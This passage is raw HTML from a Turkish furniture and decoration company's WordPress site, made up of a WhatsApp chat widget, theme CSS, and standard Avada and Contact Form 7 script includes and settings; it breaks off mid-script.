<div class="joinchat joinchat--right" data-settings='{"telephone":"905332352948","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":10,"message_badge":false,"message_send":"","message_hash":"a984a705"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">WhatsApp&#039;ı aç</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										<div class="joinchat__tooltip"><div>Yardıma mı ihtiyacınız var?</div></div>
					</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<span class="joinchat__header__text">KA Yapı Mobilya Dekorasyon</span>
								<div class="joinchat__close" title="Kapat"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Merhaba. KA Yapı Mobilya Dekorasyon olarak size nasıl yardımcı olabiliriz? WhatsApp üzerinden iletişime geçmek için &#039;WhatsApp&#039;ı aç&#039; butonuna tıklayınız.</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath></defs></svg>
	</div>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #fafafa;--wp--preset--color--awb-color-3: #e5e5e5;--wp--preset--color--awb-color-4: #4ca9b4;--wp--preset--color--awb-color-5: #747474;--wp--preset--color--awb-color-6: #656a70;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #181b20;--wp--preset--color--awb-color-custom-10: rgba(40,45,51,0.1);--wp--preset--color--awb-color-custom-11: #65bc7b;--wp--preset--color--awb-color-custom-12: rgba(24,27,32,0.92);--wp--preset--color--awb-color-custom-13: rgba(250,250,250,0.8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kayapimobilyadekarasyon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.kayapimobilyadekarasyon.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.1.8" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.11" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.11" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.11" id="fusion-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=11.1.0" id="swiper-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/x.com\/intent\/post?turl={URL}","text":"Share on X"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Sonraki","previous":"\u00d6nceki"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.11" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.11" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.11" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.11.11" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.11.11" id="avada-select-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.11.11" id="avada-contact-form-7-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.kayapimobilyadekarasyon.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.11.11" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"none","title_margin_top":"8px","title_margin_bottom":"16px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=7.11.11" id="avada-comments-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.7.4" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.11.11" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.7.4" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-legacy.js?ver=6.7.4" id="fusion-column-legacy-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=3.11.11" id="jquery-title-textillate-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=6.7.4" id="fusion-title-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=6.7.4" id="awb-background-slider-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"1","hundred_percent_scroll_sensitivity":"200"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.11.11" id="fusion-container-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.11" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"left","totop_scroll_down_only":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.11" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"1","header_sticky_tablet":"1","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"75","nav_highlight_border":"0","nav_highlight_style":"bottombar","logo_margin_top":"21px","logo_margin_bottom":"21px","layout_mode":"wide","header_padding_top":"","header_padding_bottom":"","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.11.11" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"1","header_sticky_tablet":"1","side_header_break_point":"800","megamenu_base_width":"viewport_width","mobile_menu_design":"modern","dropdown_goto":"Git...","mobile_nav_cart":"Sepet","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.11.11" id="avada-menu-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.11" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.11" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1270px","typography_sensitivity":"0.45","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.11.11" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
